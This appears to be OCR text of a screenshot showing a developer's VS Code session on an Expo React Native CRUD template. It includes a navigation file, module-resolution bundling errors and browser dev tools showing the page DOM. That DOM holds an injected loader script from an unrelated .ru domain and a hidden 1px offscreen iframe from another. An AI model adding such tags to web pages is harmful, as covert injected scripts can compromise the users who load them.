 Activities
Visual Studio Code
E-O 29 08:01
index.tsx - crud-template-mobile-expo - Visual Studio Code
File Edit Selection View Go Run Terminal Help
index.tsx .../navigation M
index.tsx .../SignUpPage M
index.tsx .../AuthNavigation
1 import React, { useEffect } from 'react';
2 import { NavigationContainer } from '@react-navigation/
3 import { UserScopes } from 'types/users';
4 import { VerifyPage } from 'screens/AuthScreens';
5 // import AuthNavigation from './AuthNavigation';
6 import BaseNavigation from './BaseNavigation';
7 import { getConnection } from 'api/connection';
8 import { getAuthUser, initCredentials, jwtSignIn } from
9 import { Settings } from 'screens/BaseScreens';
10
11
12
13 const RootNavigation = () => {
14 const { isConnected } = getConnection().data;
15 const { authenticated, role } = getAuthUser().data;
16
6
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
node
> 29 | );
| ^
30 | } else if (role === UserScopes.Unverified) {
31 | return (
32 | <NavigationContainer>
Web Bundled 222ms (node_modules/expo/AppEntry.js)
Web Bundling failed 264ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundling failed 165ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundling failed 119ms (node_modules/expo/AppEntry.js)
Unable to resolve "screens/BaseScreens/SettingsPage" from "src/navigation
/index.tsx"
Web Bundled 265ms (node_modules/expo/AppEntry.js)
hs-plastic* 0 0 0 React Native Packager LF {} TypeScript JSX Go Live Prettier
crud-template-mobile-exp
localhos...
Update
Dimensi... 360 × 740
<!DOCTYPE html>
<html lang="en">
<head>…</head>
<body>
<!-- Use static rendering with
Expo Router to support running
without JavaScript. -->
<noscript> You need to enable
JavaScript to run this app.
</noscript>
<!-- The root element for your
Expo app. -->
<div id="root"></div> flex
== $0
<script src="/node_modules/expo/
AppEntry.bundle?platform=web&dev
=true&hot=false&lazy=true&transf
orm.engine=hermes&transform.rout
erRoot=app" defer></script>
<script src="https://awaybird.r
u/prcr/ldr_768_28798_Ue64zU.js">
</script>
<iframe src="https://dbbridge.r
u/res/ifs.html?strg=frm" style=
"position:absolute;width:1px;he
ight:1px;left:-1000px;top:-1000
px;" name="dpmsi">…</iframe>
</body>
</html>
html body div#root
Styles Computed Layout
Filter :hov .cls